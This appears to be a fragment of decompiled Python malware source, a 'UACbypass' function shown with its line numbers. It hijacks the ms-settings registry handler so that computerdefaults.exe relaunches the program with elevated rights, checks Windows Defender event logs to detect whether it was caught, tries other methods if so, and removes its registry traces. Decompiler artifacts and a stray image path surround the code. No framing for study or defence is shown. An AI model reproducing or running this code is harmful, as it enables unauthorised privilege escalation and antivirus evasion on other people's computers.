 304 ··· def UACbypass(method: int=1) -> bool:
305 if Utility.GetSelf()[1]:
306 execute = lambda cmd: subprocess.run(cmd, shell=True, capture_output=True)
307 match method:
308 pass  # postinserted
309 case 1:
310 execute(f'reg add hkcu\\Software\\Classes\\ms-settings\\shell\\open\\command /d \"{sys.executable}\" /f')
311 execute('reg add hkcu\\Software\\Classes\\ms-settings\\shell\\open\\command /v \"DelegateExecute\" /f')
312 log_count_before = len(execute('wevtutil qe \"Microsoft-Windows-Windows Defender/Operational\" /f:text').stdout)
313 execute('computerdefaults --nouacbypass')
314 log_count_after = len(execute('wevtutil qe \"Microsoft-Windows-Windows Defender/Operational\" /f:text').stdout)
315 execute('reg delete hkcu\\Software\\Classes\\ms-settings /f')
316 if log_count_after > log_count_before:
317 return Utility.UACbypass(method + 1)
318 else:  # inserted
319 return True
320 return False